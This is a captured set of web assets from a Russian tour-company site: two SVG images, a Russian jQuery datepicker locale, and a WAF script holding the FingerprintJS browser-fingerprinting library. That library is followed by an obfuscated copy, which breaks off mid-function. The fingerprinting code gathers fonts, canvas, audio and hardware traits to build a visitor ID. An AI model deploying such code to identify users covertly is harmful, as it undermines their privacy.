<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#00a3e5" stroke-width="1.2"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/en.svg
body_size: 1427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="799 218.906 150 90" enable-background="new 799 218.906 150 90" xml:space="preserve">
<g>
	<g>
		<rect x="799" y="218.953" fill="#000066" width="150" height="90"/>
		<polygon fill="#FEFEFE" points="816.334,219.047 861.334,245.859 861.334,219.047 886.334,219.047 886.334,245.859 932,218.859 
			949,218.859 949,229.192 915.334,248.609 949,248.609 949,278.921 916.667,278.921 949,298.859 949,308.859 932.334,308.859 
			887,281.859 887,308.859 861.334,308.859 862,281.192 816.334,308.859 799,308.859 799,298.859 831.334,278.921 799,278.921 
			799,248.609 830.667,248.609 799,229.192 799,218.859 		"/>
		<polygon fill="#CB0000" points="837.334,248.609 848,248.609 799,218.859 799,225.526 		"/>
		<polygon fill="#CB0000" points="899.707,248.609 889.041,248.609 938.041,218.859 949,218.859 		"/>
		<polygon fill="#CB0000" points="849.168,279.109 859.834,279.109 810.834,308.859 799,308.859 		"/>
		<polygon fill="#CB0000" points="910.54,279.109 899.874,279.109 949,308.859 949,302.321 		"/>
		<rect x="799" y="254.859" fill="#CB0000" width="150" height="18"/>
	</g>
	<rect x="866.833" y="219.047" fill="#CB0000" width="14.5" height="89.812"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/jquery/datepicker-ru.js
body_size: 635
content:
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
(function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		//define([ "../datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}(function( datepicker ) {

datepicker.regional['ru'] = {
	closeText: 'Закрыть',
	prevText: '&#x3C;Пред',
	nextText: 'След&#x3E;',
	currentText: 'Сегодня',
	monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
	'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
	monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
	'Июл','Авг','Сен','Окт','Ноя','Дек'],
	dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
	dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
	dayNamesMin: ['В','П','В','С','Ч','П','С'],
	weekHeader: 'Нед',
	dateFormat: 'yyyy-mm-dd',
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: ''};
datepicker.setDefaults(datepicker.regional['ru']);

return datepicker.regional['ru'];

}));

--- FILE ---
content_type: application/javascript
request_url: https://alpindustria-tour.ru/waf-scripts/waf.js
body_size: 57492
content:
var FingerprintJS=function(e){"use strict";function t(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function n(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function r(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function o(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function i(e,t){return[e[0]^t[0],e[1]^t[1]]}function a(e){return e=i(e,[0,e[0]>>>1]),e=i(e=n(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=i(e=n(e,[3301882366,444984403]),[0,e[0]>>>1])}function c(e,c){c=c||0;var u,s=(e=e||"").length%16,l=e.length-s,f=[0,c],d=[0,c],h=[0,0],v=[0,0],g=[2277735313,289559509],m=[1291169091,658871167];for(u=0;u<l;u+=16)h=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],v=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],h=r(h=n(h,g),31),f=t(f=r(f=i(f,h=n(h,m)),27),d),f=t(n(f,[0,5]),[0,1390208809]),v=r(v=n(v,m),33),d=t(d=r(d=i(d,v=n(v,g)),31),f),d=t(n(d,[0,5]),[0,944331445]);switch(h=[0,0],v=[0,0],s){case 15:v=i(v,o([0,e.charCodeAt(u+14)],48));case 14:v=i(v,o([0,e.charCodeAt(u+13)],40));case 13:v=i(v,o([0,e.charCodeAt(u+12)],32));case 12:v=i(v,o([0,e.charCodeAt(u+11)],24));case 11:v=i(v,o([0,e.charCodeAt(u+10)],16));case 10:v=i(v,o([0,e.charCodeAt(u+9)],8));case 9:v=n(v=i(v,[0,e.charCodeAt(u+8)]),m),d=i(d,v=n(v=r(v,33),g));case 8:h=i(h,o([0,e.charCodeAt(u+7)],56));case 7:h=i(h,o([0,e.charCodeAt(u+6)],48));case 6:h=i(h,o([0,e.charCodeAt(u+5)],40));case 5:h=i(h,o([0,e.charCodeAt(u+4)],32));case 4:h=i(h,o([0,e.charCodeAt(u+3)],24));case 3:h=i(h,o([0,e.charCodeAt(u+2)],16));case 2:h=i(h,o([0,e.charCodeAt(u+1)],8));case 1:h=n(h=i(h,[0,e.charCodeAt(u)]),g),f=i(f,h=n(h=r(h,31),m))}return f=t(f=i(f,[0,e.length]),d=i(d,[0,e.length])),d=t(d,f),f=t(f=a(f),d=a(d)),d=t(d,f),("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(d[0]>>>0).toString(16)).slice(-8)+("00000000"+(d[1]>>>0).toString(16)).slice(-8)}var u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function c(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}u((r=r.apply(e,t||[])).next())}))}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}var f=window;function d(e){return parseInt(e)}function h(e){return parseFloat(e)}function v(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}var g=window,m=navigator,p=document;function y(){return v(["MSCSSMatrix"in g,"msSetImmediate"in g,"msIndexedDB"in g,"msMaxTouchPoints"in m,"msPointerEnabled"in m])>=4}function S(){return v(["msWriteProfilerMark"in g,"MSStream"in g,"msLaunchUri"in m,"msSaveBlob"in m])>=3&&!y()}function w(){return v(["webkitPersistentStorage"in m,"webkitTemporaryStorage"in m,0===m.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in g,"BatteryManager"in g,"webkitMediaStream"in g,"webkitSpeechGrammar"in g])>=5}function b(){return v(["ApplePayError"in g,"CSSPrimitiveValue"in g,"Counter"in g,0===m.vendor.indexOf("Apple"),"getStorageUpdates"in m,"WebKitMediaKeys"in g])>=4}function C(){return v(["safari"in g,!("DeviceMotionEvent"in g),!("ongestureend"in g),!("standalone"in m)])>=3}var A=window,M=document;function T(e,t,n){(function(e){return e&&"function"==typeof e.setValueAtTime})(t)&&t.setValueAtTime(n,e.currentTime)}function k(e){return new Promise((function(t,n){e.oncomplete=function(e){return t(e.renderedBuffer)};var r=3,o=function(){switch(e.startRendering(),e.state){case"running":setTimeout((function(){return n(P("timeout"))}),1e3);break;case"suspended":M.hidden||r--,r>0?setTimeout(o,500):n(P("suspended"))}};o()}))}function x(e){for(var t=0,n=4500;n<5e3;++n)t+=Math.abs(e[n]);return t}function P(e){var t=new Error(e);return t.name=e,t}var I=document,O=["monospace","sans-serif","serif"],E=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"],D={fontStyle:"normal",fontWeight:"normal",letterSpacing:"normal",lineBreak:"auto",lineHeight:"normal",textTransform:"none",textAlign:"left",textDecoration:"none",textShadow:"none",whiteSpace:"normal",wordBreak:"normal",wordSpacing:"normal",position:"absolute",left:"-9999px",fontSize:"48px"};function R(e){return e.toDataURL()}var B=navigator,L=window;var F=navigator;var G=window;var H=window;var U=window;var N=document;var W={osCpu:function(){return navigator.oscpu},languages:function(){var e=[],t=F.language||F.userLanguage||F.browserLanguage||F.systemLanguage;if(void 0!==t&&e.push([t]),Array.isArray(F.languages))w()&&v([!("MediaSettingsRange"in g),"RTCEncodedAudioFrame"in g,""+g.Intl=="[object Intl]",""+g.Reflect=="[object Reflect]"])>=3||e.push(F.languages);else if("string"==typeof F.languages){var n=F.languages;n&&e.push(n.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return e=h(navigator.deviceMemory),t=void 0,"number"==typeof e&&isNaN(e)?t:e;var e,t},screenResolution:function(){var e=[d(G.screen.width),d(G.screen.height)];return e.sort().reverse(),e},availableScreenResolution:function(){if(H.screen.availWidth&&H.screen.availHeight){var e=[d(H.screen.availWidth),d(H.screen.availHeight)];return e.sort().reverse(),e}},hardwareConcurrency:function(){try{var e=d(navigator.hardwareConcurrency);return isNaN(e)?1:e}catch(t){return 1}},timezoneOffset:function(){var e=(new Date).getFullYear();return Math.max(h(new Date(e,0,1).getTimezoneOffset()),h(new Date(e,6,1).getTimezoneOffset()))},timezone:function(){var e;if(null===(e=U.Intl)||void 0===e?void 0:e.DateTimeFormat)return(new U.Intl.DateTimeFormat).resolvedOptions().timeZone},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!y()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){return navigator.platform},plugins:function(){if(y())return[];if(navigator.plugins){for(var e=[],t=0;t<navigator.plugins.length;++t){var n=navigator.plugins[t];if(n){for(var r=[],o=0;o<n.length;++o){var i=n[o];r.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:r})}}return e}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=240,e.height=140,e.style.display="inline",[e,e.getContext("2d")]}(),t=e[0],n=e[1];if(!function(e,t){return!(!t||!e.toDataURL)}(t,n))return{winding:!1,data:""};n.rect(0,0,10,10),n.rect(2,2,6,6);var r=!n.isPointInPath(5,5,"evenodd");n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.font="11pt no-real-font-123";var o="Cwm fjordbank 😃 gly";return n.fillText(o,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(o,4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),{winding:r,data:R(t)}},touchSupport:function(){var e,t=0;void 0!==B.maxTouchPoints?t=d(B.maxTouchPoints):void 0!==B.msMaxTouchPoints&&(t=B.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in L}},fonts:function(){var e=I.body,t=I.createElement("div"),n=I.createElement("div"),r={},o={},i=function(){var e=I.createElement("span");e.textContent="mmMwWLliI0O&1";for(var t=0,n=Object.keys(D);t<n.length;t++){var r=n[t];e.style[r]=D[r]}return e},a=function(e){return O.some((function(t,n){return e[n].offsetWidth!==r[t]||e[n].offsetHeight!==o[t]}))},c=O.map((function(e){var n=i();return n.style.fontFamily=e,t.appendChild(n),n}));e.appendChild(t);for(var u=0,s=O.length;u<s;u++)r[O[u]]=c[u].offsetWidth,o[O[u]]=c[u].offsetHeight;var l=function(){for(var e={},t=function(t){e[t]=O.map((function(e){var r=function(e,t){var n=i();return n.style.fontFamily="'"+e+"',"+t,n}(t,e);return n.appendChild(r),r}))},r=0,o=E;r<o.length;r++){t(o[r])}return e}();e.appendChild(n);for(var f=[],d=0,h=E.length;d<h;d++)a(l[E[d]])&&f.push(E[d]);return e.removeChild(n),e.removeChild(t),f},audio:function(){return s(this,void 0,void 0,(function(){var e,t,n,r,o,i;return l(this,(function(a){switch(a.label){case 0:if(!(e=A.OfflineAudioContext||A.webkitOfflineAudioContext))return[2,-2];if(b()&&!C()&&!(v(["DOMRectList"in g,"RTCPeerConnectionIceEvent"in g,"SVGGeometryElement"in g,"ontransitioncancel"in g])>=3))return[2,-1];t=new e(1,44100,44100),(n=t.createOscillator()).type="triangle",T(t,n.frequency,1e4),r=t.createDynamicsCompressor(),T(t,r.threshold,-50),T(t,r.knee,40),T(t,r.ratio,12),T(t,r.reduction,-20),T(t,r.attack,0),T(t,r.release,.25),n.connect(r),r.connect(t.destination),n.start(0),a.label=1;case 1:return a.trys.push([1,3,4,5]),[4,k(t)];case 2:return o=a.sent(),[3,5];case 3:if("timeout"===(i=a.sent()).name||"suspended"===i.name)return[2,-3];throw i;case 4:return n.disconnect(),r.disconnect(),[7];case 5:return[2,x(o.getChannelData(0))]}}))}))},pluginsSupport:function(){return void 0!==navigator.plugins},productSub:function(){return navigator.productSub},emptyEvalLength:function(){return eval.toString().length},errorFF:function(){try{throw"a"}catch(e){try{return e.toSource(),!0}catch(t){return!1}}},vendor:function(){return navigator.vendor},chrome:function(){return void 0!==window.chrome},cookiesEnabled:function(){try{N.cookie="cookietest=1; SameSite=Strict;";var e=-1!==N.cookie.indexOf("cookietest=");return N.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}};function j(e,t,n){return s(this,void 0,void 0,(function(){var r,o,i,a,c,s,f,d,h;return l(this,(function(l){switch(l.label){case 0:r=Date.now(),o={},i=0,a=Object.keys(e),l.label=1;case 1:if(!(i<a.length))return[3,7];if(c=a[i],function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(n,c))return[3,6];s=void 0,l.label=2;case 2:return l.trys.push([2,4,,5]),h={},[4,e[c](t)];case 3:return h.value=l.sent(),s=h,[3,5];case 4:return f=l.sent(),s=f&&"object"==typeof f&&"message"in f?{error:f}:{error:{message:f}},[3,5];case 5:d=Date.now(),o[c]=u(u({},s),{duration:d-r}),r=d,l.label=6;case 6:return i++,[3,1];case 7:return[2,o]}}))}))}function z(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?u({name:(n=t).name,message:n.message,stack:null===(r=n.stack)||void 0===r?void 0:r.split("\n")},n):t;var n,r}),2)}function V(e){return c(function(e){for(var t="",n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o],a=i.error?"error":JSON.stringify(i.value);t+=(t?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return t}(e))}var J=function(){function e(){}return e.prototype.get=function(e){return void 0===e&&(e={}),s(this,void 0,void 0,(function(){var t,n;return l(this,(function(r){switch(r.label){case 0:return[4,j(W,void 0,[])];case 1:return t=r.sent(),n=function(e){var t;return{components:e,get visitorId(){return void 0===t&&(t=V(this.components)),t},set visitorId(e){t=e}}}(t),e.debug&&console.log("Copy the text below to get the debug data:\n\n```\nversion: 3.0.5\nuserAgent: "+navigator.userAgent+"\ngetOptions: "+JSON.stringify(e,void 0,2)+"\nvisitorId: "+n.visitorId+"\ncomponents: "+z(t)+"\n```"),[2,n]}}))}))},e}();function q(e){var t=(void 0===e?{}:e).delayFallback,n=void 0===t?50:t;return s(this,void 0,void 0,(function(){return l(this,(function(e){switch(e.label){case 0:return[4,(t=n,r=2*n,void 0===r&&(r=1/0),new Promise((function(e){f.requestIdleCallback?f.requestIdleCallback((function(){return e()}),{timeout:r}):setTimeout(e,Math.min(t,r))})))];case 1:return e.sent(),[2,new J]}var t,r}))}))}var K={load:q,hashComponents:V,componentsToDebugString:z},X=c;return e.componentsToDebugString=z,e.default=K,e.getComponents=j,e.hashComponents=V,e.isChromium=w,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=function(){var e;return v(["buildID"in m,(null===(e=p.documentElement)||void 0===e?void 0:e.style)&&"MozAppearance"in p.documentElement.style,"MediaRecorderErrorEvent"in g,"mozInnerScreenX"in g,"CSSMozDocumentRule"in g,"CanvasCaptureMediaStream"in g])>=4},e.isTrident=y,e.isWebKit=b,e.load=q,e.murmurX64Hash128=X,e}({});

var _0x4d0b1c=_0x657e;(function(_0x2ded78,_0xa552ae){var _0x5c3bfd=_0x657e,_0x211fde=_0x2ded78();while(!![]){try{var _0x1ab37b=-parseInt(_0x5c3bfd(0x248))/0x1*(parseInt(_0x5c3bfd(0x203))/0x2)+parseInt(_0x5c3bfd(0x246))/0x3*(parseInt(_0x5c3bfd(0x207))/0x4)+parseInt(_0x5c3bfd(0x17e))/0x5*(-parseInt(_0x5c3bfd(0x1c6))/0x6)+-parseInt(_0x5c3bfd(0x283))/0x7+parseInt(_0x5c3bfd(0x21b))/0x8*(parseInt(_0x5c3bfd(0x277))/0x9)+-parseInt(_0x5c3bfd(0x1e2))/0xa+parseInt(_0x5c3bfd(0x19f))/0xb*(parseInt(_0x5c3bfd(0x1fd))/0xc);if(_0x1ab37b===_0xa552ae)break;else _0x211fde['push'](_0x211fde['shift']());}catch(_0x5654cf){_0x211fde['push'](_0x211fde['shift']());}}}(_0x122b,0x50d31));function _0x657e(_0x31a900,_0x219306){var _0x122be3=_0x122b();return _0x657e=function(_0x657ed6,_0x2c4823){_0x657ed6=_0x657ed6-0x17c;var _0x3acd72=_0x122be3[_0x657ed6];return _0x3acd72;},_0x657e(_0x31a900,_0x219306);}var FingerprintJS=function(_0x39219b){'use strict';var _0x15638f=_0x657e;function _0x5e7639(_0x52c9d0,_0x65f5ea){_0x52c9d0=[_0x52c9d0[0x0]>>>0x10,0xffff&_0x52c9d0[0x0],_0x52c9d0[0x1]>>>0x10,0xffff&_0x52c9d0[0x1]],_0x65f5ea=[_0x65f5ea[0x0]>>>0x10,0xffff&_0x65f5ea[0x0],_0x65f5ea[0x1]>>>0x10,0xffff&_0x65f5ea[0x1]];var _0x1c5bed=[0x0,0x0,0x0,0x0];return _0x1c5bed[0x3]+=_0x52c9d0[0x3]+_0x65f5ea[0x3],_0x1c5bed[0x2]+=_0x1c5bed[0x3]>>>0x10,_0x1c5bed[0x3]&=0xffff,_0x1c5bed[0x2]+=_0x52c9d0[0x2]+_0x65f5ea[0x2],_0x1c5bed[0x1]+=_0x1c5bed[0x2]>>>0x10,_0x1c5bed[0x2]&=0xffff,_0x1c5bed[0x1]+=_0x52c9d0[0x1]+_0x65f5ea[0x1],_0x1c5bed[0x0]+=_0x1c5bed[0x1]>>>0x10,_0x1c5bed[0x1]&=0xffff,_0x1c5bed[0x0]+=_0x52c9d0[0x0]+_0x65f5ea[0x0],_0x1c5bed[0x0]&=0xffff,[_0x1c5bed[0x0]<<0x10|_0x1c5bed[0x1],_0x1c5bed[0x2]<<0x10|_0x1c5bed[0x3]];}function 